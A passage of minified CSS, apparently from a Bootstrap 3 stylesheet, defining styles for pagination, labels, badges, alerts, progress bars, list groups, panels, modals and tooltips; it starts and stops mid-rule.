.dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#0000}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:#0000}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:\"\/\u00a0\";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:\" \";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:201px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid #0000;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px #0000001a;box-shadow:inset 0 1px 2px #0000001a}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 #00000026;box-shadow:inset 0 -1px 0 #00000026;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:1e4px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid #0000;border-radius:4px;-webkit-box-shadow:0 1px 1px #0000000d;box-shadow:0 1px 1px #0000000d}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:\" \";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid #0000;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px #0000000d;box-shadow:inset 0 1px 1px #0000000d}.well blockquote{border-color:#ddd;border-color:#00000026}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid #0003;border-radius:6px;-webkit-box-shadow:0 3px 9px #00000080;box-shadow:0 3px 9px #00000080;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:\" \";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:201px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px #00000080;box-shadow:0 5px 15px #00000080}.modal-sm{width:300px}}@media(min-width:425px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:#0000;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right 